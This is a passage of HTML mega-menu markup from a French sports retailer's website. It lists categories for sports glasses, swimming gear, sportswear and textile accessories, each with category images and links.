                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-verres-uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1315"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Natation
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Natation</span>
        <div class="ets_mm_block_content">        
                            Natation
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/921-lunettes-natation">Lunettes Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1352"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-autres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1353"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1118-accessoires-natation">Accessoires Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1354"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-training.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1355"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/917-accessoires-training">Accessoires Training</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1356"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/953-bonnets-natation">Bonnets Natation</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="169"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="170"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="171"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1110-gilets-securite">Gilets sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="201"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c143c1e01a-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2375_4062769b69-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1343"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/191c4202f7-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1341"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4d36d79e16-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dffe34b2c4-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac7424056b-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/290eaf15cf-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2376_4a1e068d63-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="203"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="202"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/92298b3018-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
